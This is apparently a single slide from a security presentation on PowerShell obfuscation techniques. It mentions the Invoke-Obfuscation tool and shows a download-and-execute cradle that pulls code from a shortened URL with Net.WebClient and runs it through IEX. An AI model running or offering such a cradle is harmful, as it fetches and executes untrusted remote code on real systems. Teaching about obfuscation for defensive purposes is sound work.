 More Obfuscation Techniques
• Automated Obfuscation via
Invoke-Obfuscation?
• IEX (New-Object Net.WebClient)
.DownloadString('http://bit.ly/L3g1t')
 